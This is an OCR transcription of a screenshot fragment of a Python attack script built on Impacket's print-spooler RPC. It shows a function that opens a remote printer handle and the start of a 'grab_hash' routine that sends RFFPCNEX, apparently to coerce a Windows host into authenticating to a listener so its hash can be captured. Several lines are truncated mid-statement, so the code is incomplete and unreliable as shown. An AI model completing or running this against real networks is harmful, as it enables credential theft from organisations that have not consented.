
87
        self.smb.server_close()
88
        self._Thread__stop()
89
90
def call_open_printer(dce):
91
    global debug
92
    logging.info("getting context handle...")
93
    try:
94
        resp = rprn.hRpcOpenPrinter(dce, "\\\\%s\
95
        if debug == True:
96
            logging.debug("raw response: ")
97
            resp.dump()
98
            logging.debug("handle is: %s" % binas
99
    except Exception as e:
100
        logging.error("exception " + str(e))
101
        dce.disconnect()
102
        sys.exit()
103
    return resp['pHandle']
104
105
def grab_hash(dce, handle, listener):
106
    global debug
107
    logging.info("sending RFFPCNEX...")
108
    try: